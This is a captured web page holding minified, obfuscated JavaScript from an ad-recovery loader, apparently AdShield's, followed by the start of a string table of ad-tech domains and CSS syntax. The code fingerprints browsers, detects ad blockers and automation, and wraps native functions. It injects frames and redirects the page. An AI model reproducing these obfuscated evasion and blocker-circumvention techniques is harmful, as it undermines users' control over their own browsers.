e(668),e(940)),PerformanceResourceTiming_encodedBodySize:he(t,e(668),e(1127)),Range_createContextualFragment:pe(t,e(1031),e(926)),RegExp_test:pe(t,e(369),e(1108)),RegExp_exec:pe(t,e(369),e(373)),Response_url:he(t,e(850),e(1057)),SharedStorageWorklet_addModule:pe(t,e(567),e(539)),String_matchAll:pe(t,e(726),e(737)),String_replace:pe(t,e(726),e(685)),Window_decodeURIComponent:pe(t,e(1106),e(898)),Window_innerWidth:he(t,e(1106),e(591)),Window_fetch:pe(t,e(1106),e(494)),Window_fetchLater:pe(t,e(1106),e(1078)),Window_frames:he(t,e(1106),e(759)),Window_name:he(t,e(1106),e(582)),Window_open:pe(t,e(1106),e(853)),Window_postMessage:pe(t,e(1106),e(1129)),Window_requestAnimationFrame:pe(t,e(1106),e(966)),Window_requestIdleCallback:pe(t,e(1106),e(657)),Window_setImmediate:pe(t,e(1106),e(805)),Window_setInterval:pe(t,e(1106),e(692)),Window_setTimeout:pe(t,e(1106),e(1158)),Window_visualViewport:he(t,e(1106),e(557)),XMLHttpRequest_open:pe(t,e(440),e(853)),XMLHttpRequest_send:pe(t,e(440),e(681)),XMLHttpRequest_responseURL:he(t,e(440),e(1159)),XMLHttpRequest_response:he(t,e(440),e(535)),XMLHttpRequest_responseText:he(t,e(440),e(929)),XMLHttpRequest_responseType:he(t,e(440),e(974)),XMLHttpRequest_responseXML:he(t,e(440),e(638)),XMLHttpRequest_status:he(t,e(440),e(947)),XMLHttpRequest_statusText:he(t,e(440),e(457)),FontFace:ue?null:t[e(800)],FontFace_prototype:xe(t,e(800)),Worker:ue?null:t[e(877)],Worker_prototype:xe(t,e(877))}),xe=(n,o)=>{const r=e;return ue?void 0===t.g[o]?null:t.g[o][r(777)]:null===(i=n[o])||void 0===i?void 0:i[r(777)];var i},he=(n,o,r)=>{const i=e;if(ue)return void 0===t.g[o]?null:Object[i(686)](t.g[o][i(777)],r);{var c;const e=i(869)===o[i(602)]()?n:null===(c=n[o])||void 0===c?void 0:c[i(777)];return e?n[i(515)][i(686)](e,r):{get:{call:e=>e[r]},set:{call:(e,t)=>{e[r]=t}}}}},pe=(n,o,r)=>{const i=e;return ue?i(869)===o[i(602)]()?t.g[r]:void 0===t.g[o]?null:t.g[o][i(777)][r]:i(869)===o[i(602)]()?n[r]:i(484)===o?null===(c=n[i(484)])||void 0===c?void 0:c[r]:i(541)===o?null===(a=n[i(541)])||void 0===a?void 0:a[r]:null===(s=n[o])||void 0===s||null===(s=s[i(777)])||void 0===s?void 0:s[r];var c,a,s},ve=e(701),ge=e(909),be=e(444),ye=e(510),Ee=[ve,ge,be,ye];n(N[e(997)]);let Te=function(t){const n=e;return t[n(418)]=n(374),t[n(676)]=n(1071),t[n(695)]=n(1063),t[n(646)]=n(671),t[n(452)]="m",t[n(1099)]="n",t}({});const Me=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;Me[e]=t}const _e=e(813),Ne=e(670);function Le(t){const n=e;return Te[n(418)][n(995)](t)?Te[n(418)]:Te[n(676)][n(995)](t)?Te[n(676)]:Te[n(695)][n(995)](t)?Te[n(695)]:Te[n(646)][n(995)](t)?Te[n(646)]:Te[n(452)][n(995)](t)?Te[n(452)]:Te[n(1099)][n(995)](t)?Te[n(1099)]:null}function We(t){const n=e;if(!t)throw new Error(n(475));const o=(t=He(t))[n(562)][n(834)]("/");let r;const i=o[1];let c,a,s;if(i===ve){if(o[n(1093)]<6)throw new Error(n(1089)[n(1007)](t));const e=ke(o[o[n(1093)]-1]);a=e[n(743)],s=e[n(712)],c={version:"v9",originalHostname:o[2]},r=Le(o[o[n(1093)]-2])}else if(i===ge){var l;if(o[n(1093)]<6)throw new Error(n(1089)[n(1007)](t));const e=ke(o[o[n(1093)]-1]);a=e[n(743)],c={version:n(1064),originalHostname:o[2],configIndex:0},null!==(l=e[n(712)])&&void 0!==l&&l[n(621)]&&(c[n(621)]=e[n(712)][n(621)],delete e[n(712)][n(621)]),s=e[n(712)],r=Le(o[o[n(1093)]-2])}else if(i===be){var d;if(o[n(1093)]<6)throw new Error(n(1089)[n(1007)](t));const e=ke(o[o[n(1093)]-1]);a=e[n(743)],s=e[n(712)],c={version:n(651),originalHostname:o[2],configIndex:0},null!==(d=e[n(712)])&&void 0!==d&&d[n(621)]&&(c[n(621)]=e[n(712)][n(621)],delete e[n(712)][n(621)]),s=e[n(712)],r=Le(o[o[n(1093)]-2])}else{if(i!==ye)throw new Error(n(395)[n(1007)](t));{const e=function(e){const t=n;try{const[,,n,,o]=e[t(562)][t(834)]("/",5),r=new URL(atob(o));if(t(443)!==r[t(431)])return;return r[t(579)]=e[t(579)],{hostname:n,originalUrl:r}}catch(e){return}}(t);if(e)return{protectUrlContext:{version:n(774),originalHostname:e[n(641)],isMainFrame:!0},originalUrl:e[n(743)][n(359)],kind:Te[n(676)]};if(o[n(1093)]<6)throw new Error(n(1089)[n(1007)](t));const i=ke(o[o[n(1093)]-1]);a=i[n(743)],s=i[n(712)],c={version:n(774),originalHostname:o[2],isMainFrame:!1},r=Le(o[o[n(1093)]-2])}}if(!r)throw new Error(n(639)[n(1007)](t));if(function(e){const t=n;return Array[t(980)](e[t(984)][t(410)]())[t(642)]((e=>t(903)!=e))[t(1093)]>0}(t)){t[n(984)][n(433)](n(903));for(const[e,o]of Array[n(980)](t[n(984)][n(453)]()))a[n(984)][n(371)](e,o)}const u=[];for(const[e,t]of a[n(984)][n(453)]())t===_e?u[n(804)](e):u[n(804)](e+"="+t);return a[n(370)]=u[n(927)]("&"),{protectUrlContext:c,kind:r,originalUrl:a[n(359)]+t[n(579)],extra:s}}function Se(t){const n=e;var o;if(!t)return!1;const r=He(t);if(!Ee[n(383)]((e=>r[n(562)][n(408)]("/"[n(1007)](e,"/")))))return!1;const i=r[n(562)][n(834)]("/"),c=i[1];if(c===ve){if(i[n(1093)]<6)return!1}else if(c===ge){if(i[n(1093)]<6)return!1}else if(c===ye){if("_m"===i[3])return!0;if(i[n(1093)]<6)return!1}const a=null===(o=i[i[n(1093)]-1])||void 0===o?void 0:o[n(960)](0,4);return!!a&&void 0!==W(a)}const Ie=e(833)==typeof window;function He(t,n){const o=e;return t instanceof URL?t:o(1148)==typeof t&&[o(715),o(753),o(1144),o(1088),o(576),o(864),o(538)][o(383)]((e=>t[o(408)](e)))?new URL(t):o(1148)==typeof t&&Ie?new URL(t,n):o(1148)!=typeof t||Ie?He(t[o(402)]()):t[o(408)](o(1036))||t[o(408)](o(1094))?new URL(t):(Se(n=n||fe[o(697)](window)[o(1021)][o(697)][o(870)](window[o(484)]))&&(n=We(n)[o(743)]),new URL(t,n))}function ke(t){const n=e,o=new URL(A(t)),r=o[n(984)][n(697)](Ne);let i;if(r){try{i=JSON[n(655)](r)}catch(e){}o[n(984)][n(433)](Ne)}return{originalUrl:o,extra:i}}function Ae(){const t=e;try{const e=performance[t(600)](t(608));if(0===e[t(1093)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,r,i]=[0,0,0,0],[c,a,s,l,d,u]=[0,0,0,0,0,0];return e[t(667)]((e=>{const a=t;n++,o+=e[a(1052)],(0===c||c>e[a(1052)])&&(c=e[a(1052)]),s<e[a(1052)]&&(s=e[a(1052)]),e[a(582)][a(408)](N[a(815)])&&Se(e[a(582)])&&We(e[a(582)])[a(743)][a(408)](N[a(815)])&&(r++,i+=e[a(1052)],(0===l||l>e[a(1052)])&&(l=e[a(1052)]),u<e[a(1052)]&&(u=e[a(1052)]))})),a=o/n,d=i/r,{minRTT:c,avgRTT:a,maxRTT:s,adshieldMinRTT:l,adshieldAvgRTT:d,adshieldMaxRTT:u}}catch(e){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}const Re=async e=>K((t=>setTimeout(t,e))),Ze=async function(){const t=e;let n=arguments[t(1093)]>0&&void 0!==arguments[0]?arguments[0]:0;const o=Date[t(776)]();if(!window[t(657)])throw new Error(t(825));for(;o+n<Date[t(776)]();)await K(((e,n)=>window[t(657)](e)))};function Oe(e,t,n){try{!async function(e,t,n){const o=a0B;try{if(await Ue())return;Xe();const i=Math[o(702)]()<N[o(865)]?await n(e):"";document[o(442)][o(678)]="",document[o(578)][o(678)]="",console[o(775)](o(1137)[o(1007)](e)),document[o(578)][o(810)][o(1136)]=o(1038);let c=!1;window[o(432)](o(553),(e=>{const t=o;t(632)===e[t(366)]&&(c=!0)}));const a=function(e){const t=o;let n=arguments[t(1093)]>1&&void 0!==arguments[1]?arguments[1]:"";const r=document[t(498)](t(635)),i=N[t(815)][t(995)]("//")?N[t(815)][t(834)]("//")[1]:N[t(815)];let c=t(474);c+=t(700)+e,c+=t(706)+btoa(n),c+=t(427)+i,c+=t(1097)+btoa(location[t(359)]),r[t(1140)]=c,r[t(785)](t(810),t(835)),document[t(578)][t(1043)](r);const a=e=>{const n=t;var o;n(1056)===e[n(366)]&&(null===(o=r[n(1053)])||void 0===o||o[n(794)](r),document[n(578)][n(810)][n(943)](n(1136)),window[n(772)](n(553),a))};return addEventListener(t(553),a),r}(i,e),s=setInterval((()=>{const n=o;if(!document[n(1028)](a))return clearInterval(s);const r=a[n(1120)]();n(816)!==getComputedStyle(a)[n(1020)]&&0!==r[n(1157)]&&0!==r[n(845)]||(clearInterval(s),Ve(e,t))}),1e3);if(l[o(1112)]()||l[o(503)]()){var r;const n=Ae(),i=Math[o(507)](3e3,5*(null!==(r=null==n?void 0:n[o(415)])&&void 0!==r?r:0));setTimeout((()=>{document[o(1028)](a)&&!c&&(clearInterval(s),Ve(e,t))}),i)}}catch(n){Ve(e,t)}}(e,t,n)}catch(n){Ve(e,t)}}function Ve(t,n){const o=e;try{Xe();const e=decodeURIComponent(escape(atob((()=>{const e=a0B,t=navigator[e(1116)][e(602)]();return t[e(408)]("fr")?e(720):t[e(408)]("ko")?e(653):e(858)})())));o(902)!=typeof confirm||!1!==confirm(e)?location[o(359)]=o(1119)[o(1007)](btoa(t),o(427))[o(1007)](n,o(1097))[o(1007)](btoa(location[o(359)])):location[o(434)]()}catch(e){location[o(359)]=o(818)[o(1007)](n)}}function Xe(){const t=e;a[t(371)](t(458),String(Date[t(776)]()))}let je=!1;window[e(432)](e(891),(()=>{je=!0}),{capture:!0});const ze=Date[e(776)]();let De=!1;const Ue=async()=>{const t=e;if(De)return!0;De=!0;try{if(await(async()=>{const e=a0B;if(!navigator[e(923)])return!0;try{await x[e(697)]()[e(462)][e(979)](window,location[e(359)])}catch(e){return!0}return!1})())return!0;try{var n;const e=Ae();if(e[t(913)]>1e3||e[t(415)]>500)return!0;const o=null===(n=navigator[t(751)])||void 0===n?void 0:n[t(1016)];if(o&&o>700&&o%25==0)return!0}catch(e){}if(Date[t(776)]()-ze>6e4)return!0;if(void 0===window[t(657)]?await Re(100):await Ze(100),je)return!0;if(location[t(532)][t(995)](t(1077))&&navigator[t(665)][t(995)](t(506)))return!0;if(location[t(532)][t(995)](t(792))&&function(){const e=t;try{if(null!=window[e(644)][e(1074)]&&e(857)===window[e(644)][e(1074)][e(857)][e(582)])return!0}catch(e){}return!1}())return!0}catch(e){}return!1},Ye=async function(t){const n=e;let o,r=arguments[n(1093)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(1093)]>2?arguments[2]:void 0;for(let e=0;e<=r[n(1093)];++e)try{return await t()}catch(t){if(e===r[n(1093)]){o=t;break}i&&i(e+1,t),void 0===window[n(657)]?await Re(r[e]):await Ze(r[e])}throw new Error(o)};try{(()=>{const t=e;var r;window[t(524)]=N[t(997)],x[t(892)]();const i=function(){const e=t,n=a[e(697)](e(928));return n?e(962)===n:void 0}();if(!1!==i)try{!function(){const e=t,n=e(558)[e(1007)](e(547),e(872)),o=document[e(498)](e(523));o[e(904)]=n,document[e(442)][e(1043)](o)}()}catch(e){}o[t(493)](t(1025));try{i&&(location[t(641)][t(404)](t(563))||location[t(641)][t(404)](t(361)))&&(window[t(898)]=function(e){const n=t,o=x[n(697)]()[n(1068)](e);if(o[n(995)](n(1138))){const e=(new Error)[n(711)];if(!e)return o;if(e[n(960)](e[n(1069)]("\n"))[n(995)](n(863)))throw new Error(n(611))}return o})}catch{}if(window[t(432)](t(553),(e=>{const n=t;if(n(1148)!=typeof e[n(366)]||!e[n(366)][n(404)](n(437)))return;const o=e[n(366)][n(685)](n(437),n(856));window[n(1129)](o,"*")})),function(){const e=t;let n=arguments[e(1093)]>0&&void 0!==arguments[0]?arguments[0]:{};var o;if(e(779)===location[e(579)]&&(location[e(579)]="",a[e(371)](e(441),null!==(o=prompt())&&void 0!==o?o:"",!1)),null===document[e(495)])return!1;const r=function(t,n,o){const r=e;let i=arguments[r(1093)]>3&&void 0!==arguments[3]?arguments[3]:{};const c=(a=o)?new URL(a[r(408)](r(662))?a:r(1036)[r(1007)](a)):null;var a;if(!c)return null;const s=function(e,t){const n=r;let o=t[n(938)](n(423))||t[n(938)](n(1140));if(null===o)throw new Error(n(497));return o=o[n(408)]("//")?e[n(431)]+o:o,new URL(o,e[n(359)])}(t,n);if(s[r(641)]===c[r(641)]&&s[r(561)]===c[r(561)])return null;s[r(532)]=c[r(532)],s[r(431)]=/localhost|127.0.0.1/[r(1108)](c[r(532)])?r(1002):r(443),c[r(561)]&&(s[r(561)]=c[r(561)]),Object[r(453)](i)[r(667)]((e=>{const t=r;let[n,o]=e;s[t(984)][t(371)](n,o)}));const l=b(n);return l[r(785)](r(1140),s[r(359)]),l}(location,document[e(495)],a[e(697)](e(441),!1),n);return!!r&&(document[e(495)][e(1053)]?v(r,document[e(495)]):g(r),document[e(495)][e(849)](),console[e(803)](e(1100)),!0)}())return;const c=new URL(N[t(815)])[t(641)],s=null===(r=document[t(495)])||void 0===r?void 0:r[t(938)](t(528));var u;if(s&&window[t(1129)](s,"*"),E()&&(!o[t(493)](t(528))||function(){const e=t;try{if(!E())return!1;if(function(){const e=a0B,t=navigator[e(665)];let n="";for(const t of[78,65,86,69,82])n+=String[e(933)](t);let o="";for(const t of[40,105,110,97,112,112,59,32,115,101,97,114,99,104])o+=String[e(933)](t);let r="";for(const t of[110,97,118,101,114,97,112,112,97,112,105])r+=String[e(933)](t);return!!window[r]&&!!(d(t,n)&&d(t,o)&&window[r]&&e(902)==typeof window[r][e(1083)])}())return!0;let t="";for(const n of[67,104,114,111,109,101,47])t+=String[e(933)](n);const n=m(t);if(-1!==n&&n<70)return!0;let o="";for(const t of[70,105,114,101,102,111,120,47])o+=String[e(933)](t);const r=m(o);if(-1!==r&&r<62)return!0;if(l[e(1112)]()){const t=m(e(677));if(-1!==t&&t<12)return!0}}catch(e){}return!1}()||function(){const e=t;try{let t="";for(const n of[46,116,114,97,110,115,108,97,116,101,46,103,111,111,103])t+=String[e(933)](n);if(t&&((t,n)=>{const o=e;if(o(1148)!=typeof t||o(1148)!=typeof n)return!1;const r=t[o(1093)],i=n[o(1093)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;let c=!0;for(let e=0;e<=i;e++)if(t[r-e]!==n[i-e]){c=!1;break}return c})(location[e(641)],t))return!0}catch(e){}return!1}()||function(){const e=t;if(window!==top)try{const t=10;let n=window[e(1133)];for(let o=0;o<t;o++){if(n[e(524)])return!0;if(n===top)break;n=n[e(1133)]}}catch(e){}return!1}()))return J(),void(null===(u=document[t(495)])||void 0===u||u[t(849)]());const f="$ENDPOINT$";let w="";try{var h;!function(){const e=t,n=e(558)[e(1007)](e(698),e(872)),o=document[e(498)](e(523));o[e(904)]=n;const r=EventTarget[e(777)][e(432)];if(document[e(442)][e(1043)](o),r===EventTarget[e(777)][e(432)])throw new Error(e(1096))}(),ie();const e=t(660)+location[t(641)]+t(614),o=n(N[t(997)])[t(402)](),r=new URL((f[t(408)](t(1094))?f:null===(h=document[t(495)])||void 0===h?void 0:h[t(938)](t(1140)))||N[t(815)],location[t(359)]);r[t(562)]=e,r[t(984)][t(371)](t(579),o),w=r[t(359)]}catch(e){return void Oe(e,c,ne)}try{var p;J(),null===(p=document[t(495)])||void 0===p||p[t(849)]()}catch(e){}try{const e=Math[t(702)](),n=t(446);let o=-1;K(((t,n)=>{o=e,e>=.5?n():t()}))[t(773)]((()=>{(-1===o||o>=.5)&&Ve(n,c)}))[t(1022)]((()=>{(-1===o||o<.5)&&Ve(n,c)})),-1===o&&Ve(t(446),c)}catch(e){Ve(t(446),c)}(async()=>{const e=t;let n="",o=t=>e(1117)[e(1007)](t);try{n=await Ye((()=>(async t=>{const n=e,o=await x[n(697)]()[n(462)][n(979)](window,t),r=await o[n(1042)](),i=o[n(504)][n(697)](n(696));if(o[n(947)]<200||o[n(947)]>=400)throw ee(n(718)[n(1007)](o[n(947)],n(382))[n(1007)](t,n(937))[n(1007)](i,n(622))[n(1007)](r)),new Error(n(683)[n(1007)](o[n(947)]));const c=r[n(1093)],a=o[n(504)][n(697)](n(1062)),s=o[n(504)][n(697)](n(982)),l=function(e){const t=n;let o=-1;for(let n=0;n<e[t(1093)];n++)o=o>>>8^oe[255&(o^e[t(1114)](n))];return~o>>>0}(r);if(!r||r[n(1093)]<100||null!==a&&c!==parseInt(a)){if(r[n(960)](0,1e3)[n(995)](n(736)))return r;throw ee(n(1155)[n(1007)](t,n(937))[n(1007)](i,n(798))[n(1007)](r[n(1093)],n(1009))[n(1007)](a,n(414))[n(1007)](o[n(947)],n(756))[n(1007)](s,n(1013))[n(1007)](l)),new Error(n(969)[n(1007)](r[n(1093)],n(1009))[n(1007)](a))}return r})(w)),[0,50,100,500],((e,t)=>te(o(t))))}catch(e){return Oe(o(e),c,ne)}o=t=>e(1015)[e(1007)](t);try{await(r=w,i=n,K(((t,n)=>{const o=e;var c;const a=new Blob([i],{type:o(936)}),s=URL[o(740)](a),l=L[o(819)](),d=new Map([[o(1140),s],[o(513),l],[o(581),o(1014)],[o(423),r],[o(820),N[o(447)]],[o(948),o(962)]]),u=null===(c=document[o(495)])||void 0===c?void 0:c[o(938)](o(376));u&&d[o(371)](o(376),u);const m=document[o(498)](o(523));d[o(667)](((e,t)=>m[o(785)](t,e)));const f=window[o(1158)]((()=>{const e=o;URL[e(836)](s),n(new Error(e(842)))}),L[o(884)](4900,5100));window[o(432)](o(553),(e=>{const n=o;e[n(366)]==="r_"+l&&(URL[n(836)](s),window[n(846)](f),t())})),g(m)})))}catch(r){try{await Ye((()=>((t,n)=>K(((o,r)=>{const i=e;var c;const a=L[i(819)](),s=new Map([[i(513),a],[i(581),i(1014)],[i(423),t],[i(820),N[i(447)]]]),l=null===(c=document[i(495)])||void 0===c?void 0:c[i(938)](i(376));l&&s[i(371)](i(376),l);const d=document[i(498)](i(523));s[i(667)](((e,t)=>d[i(785)](t,e))),d[i(887)]=n;const u=window[i(1158)]((()=>r(new Error(i(362)))),L[i(884)](4900,5100));window[i(432)](i(553),(e=>{const t=i;e[t(366)]==="r_"+a&&(window[t(846)](u),o())})),g(d)})))(w,n)),[0,50,100],((e,t)=>{te(o(t)),ie()}))}catch(i){Oe(o(i),c,ne)}}var r,i})()})()}catch(t){Oe(e(604)+t[e(553)],N[e(815)],ne)}})();
}();
//# sourceMappingURL=https://html-load.com/loader.min.js.map


--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/profitline.hu.js?hash=-1866409143
body_size: 172017
content:
// 
!function(){function a2B(t,e){const n=a2n();return(a2B=function(t,e){return n[t-=380]})(t,e)}function a2n(){const t=["parseString","/bannertext","block|inline|x|y","bad-string-token","https://btlr.sharethrough.com/universal/v1","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","column","httpEquiv","minutemedia-prebid.com","getPrototypeOf","most-width|most-height|most-block-size|most-inline-size","last_processed_rules_count","$cdc_asdjflasutopfhvcZLmcfl_","device-cmyk( <number>#{4} )","parseFromString","options","Window_open","Event_stopPropagation","abs","adthrive-","FeatureRange","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","contains","<'left'>","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","else","attributeFilter","DocumentFragment_getElementById","applySourceMap","createSession","compareByOriginalPositions","HTMLCanvasElement.getContext is not a function","translate( <length-percentage> , <length-percentage>? )","repeat|stretch|round",".end","hbwrapper.com","stylesheet","Performance.network","CSSMozDocumentRule","uBO:","idSubstrings","XMLHttpRequest_response","<'min-block-size'>","sequentum","data-empty-src","keepOriginalAcceptableAds","yorkshirepost.co.uk","Navigator","})()","skipSC","iionads.com",'"inventories"',"e6d29821","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","comma-token","pluginsArray","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","eachMapping","quizlet.com","not_blocking_ads","none|[<svg-length>+]#","AdShield API cmd.push result","<bg-clip>#","__replaced","upright|rotate-left|rotate-right","none|<dashed-ident>#","SECSSOBrowserChrome","_mappings","parseValue","FontFace","releaseCursor","[jis78|jis83|jis90|jis04|simplified|traditional]","alert","class","adingo.jp","https://fb.css-load.com","Unknown type","PerformanceEntry_name","Element.remove","Reflect","load","Combinator is expected","ClassSelector","webkit","fxios/","HEAD","onmousedown","Terminate - keep original acceptable ads","log","Headers","[data-ad-name]","baseUrl","ins","running|paused","[CMP Log] Error: ","https://fastlane.rubiconproject.com/a/api/fastlane.json","active","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","osano_","[<compound-selector>? <pseudo-compound-selector>*]!","adClosed","svw","XMLHttpRequest_responseText","parseContext","[object Intl]","smadex.com","( <supports-condition> )|<supports-feature>|<general-enclosed>","MediaSettingsRange",".umogames.com","https://googleads.g.doubleclick.net/pagead/ads","<relative-selector>#","MSG_ACK_INVISIBLE","startColumn","Invalid reserved state: ","appsflyer.com","https://ads.nicovideo.jp","marker-end","cesoirtv.com","DeclarationList","auto|balance","onClickAutoRecovery",'"googMsgType"',"<html","snigel-","SIMID:","freeze","player","hsl|hwb|lch|oklch","pagead/js/dv3.js","3rd-party fetch unexpected response","sin( <calc-sum> )","Failed to load 3rd-party image. Please enable 3rd-party image loading.","opacity(0)","start|end|left|right|center|justify|match-parent","<time>#","googletag cmd unshift failed : ","script_version","nextNonWsCode","cmVzZXJ2ZWQyT3V0cHV0","https://pagead2.googlesyndication.com/gampad/ads","_as_injected_functions","findDeclarationValueFragments","s.amazon-adsystem.com","HTMLTableColElement","closest","<simple-selector>#","false","substring","tokenEnd","<ident>|<function-token> <any-value> )","none|always|column|page|spread","getTokenStart","#as_domain","some","<integer>|auto","<box>|border|text","e|pi|infinity|-infinity|NaN","sdk","internet_explorer","Layer","simpli.fi",".get","Function name must be `url`","<supports-condition>","<custom-property-name>","Node_baseURI","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","userAgent","indexOf","cachedAt","<ident-token> : <declaration-value>? ['!' important]?","_fa_","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","ACK_VISIBLE","configIndex","addProperty_","as-check-script-blocked","syntaxStack","/container.html","__phantomas","<'margin-inline-start'>","__webdriver_script_function","opacity( [<number-percentage>] )","isEmpty","Blob","WebKitMediaKeys","ds.uncn.jp","browserKind","hbopenbid.pubmatic.com","matchStack","types","step-start|step-end|steps( <integer> [, <step-position>]? )","sourceContentFor","c2shb.pubgw.yahoo.com","[<type-selector>? <subclass-selector>*]!","none|mandatory|proximity","dmtkcw==","<counter-style-name>","larger|smaller","originalPositionFor","decodeUrl","<bg-image>#","sourceRoot","xhr.onreadystatechange not set","/media/vpaid-display/iframe.html","<?lit$","json.parse","[proportional-nums|tabular-nums]","attributeValueKeys","auto|none","protectUrlContext","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","Array","pub_300x250m","get","Window_setInterval","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","auto","IVT detection failed","auto|normal|none","kargo.com","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","media-amazon.com",".source","CDO","height","eventId=","[<length>|<percentage>]{1,4}","localhost|dable\\.io","/dbm/ad","idRegex","!(function(){","vmin","before","contain|none|auto","iframe load error: ","static|relative|absolute|sticky|fixed|-webkit-sticky","no purpose 1 consent","open-quote|close-quote|no-open-quote|no-close-quote","insertAdjacentElement","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","pbjsList","from|to|<percentage>|<timeline-range-name> <percentage>","none|<custom-ident>+","for","noopStr","webkitSpeechGrammar","lvb","captureEvents","<'text-wrap-mode'>||<'text-wrap-style'>","sameSite","https://c.amazon-adsystem.com/aax2/apstag.js","parse","condition","eventStatus","<length-percentage>|<flex>|min-content|max-content|auto","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","hostname","Expect `","aswift","https://onetag-sys.com/prebid-request","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","isInAdIframe","anonymised.io","tokenize","/negotiate/script-set-value","getStorageUpdates","<integer>|<length>","isFirefox","At-rule `@","getComputedStyle","none|[weight||style||small-caps||position]","1nlsdkf","<single-transition>#","; SameSite=None","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","webGL","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","HTMLMediaElement","StyleSheet","Blocked ","gpt_requested_time","TypeSelector","padding-top","<noscript>","api.receptivity.io","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","reduce","<ray()>|<url>|<basic-shape>","smilewanted.com","isSafari","adWrapper","error on contentWindow","-moz-calc(","/pagead/drt/ui","checkAtrulePrelude","none|path( <string> )","setSourceContent","pseudo","setItem","srcdoc","<percentage>|<length>|<number>","getContext","capture","slotElementId","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","Terminate - bot detected","can't access user-agent","chrome","adshieldMaxRTT","isAdblockUser","svb","getAdserverTargeting","data-sdk","HTMLElement_title","frameId","[<counter-name> <integer>?]+|none","YmphM3prZnZxbHRndTVzdzY3OG4=","_sorted","tokenIndex","admaru.net","auto|<time>","form","normal|<string>","none|auto","decorate","requestIdleCallback","imprnt-cnt","tpc.googlesyndication.com","no-cors","additionalHeaders","brightness( <number-percentage> )","[<ident-token>|'*']? '|'","svmax","poster","ZndiaA==","Date.now is not a function","tagName","http://","cookieless-data.com","/report","option expires is invalid","; Priority=High","CSSStyleSheet","width|height|block|inline|self-block|self-inline","cmpChar","cover|contain|entry|exit|entry-crossing|exit-crossing","dogdrip.net","Promise","shouldNegotiateAds","cust_params","ads-refinery89.adhese.com","is_admiral_adwall_rendered","_ad","safe","<counter-style-name>|symbols( )","<position>","backgroundImage","Element_matches","okNetworkStatusCodes","var( <custom-property-name> , <declaration-value>? )","clone","3lift.com","dvb","HTMLIFrameElement_srcdoc","fromCharCode","media.net","googletagmanager.com","Element_setHTMLUnsafe","advertisement-holder","in2w_key","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","Block","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","filter, pointer-events","none|all|<dashed-ident>#","<string>|<custom-ident>+","url( <string> <url-modifier>* )|<url-token>","Chrome/","appier.net","rotateZ( [<angle>|<zero>] )","window.top.apstag.runtime.callCqWrapper","translateY( <length-percentage> )","Number of function is expected","Failed to get key from: ","ups.analytics.yahoo.com","Brackets","<page-selector-list>","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","instance","https://t.visx.net/ul_cb/hb_post","httponly","none|auto|[<string> <string>]+","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","proper.io","consents",":after","consumeUntilExclamationMarkOrSemicolon","':' <ident-token>|':' <function-token> <any-value> ')'","flat|preserve-3d","naver","decodeURIComponent","attributionsrc","manchesterworld.uk","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> 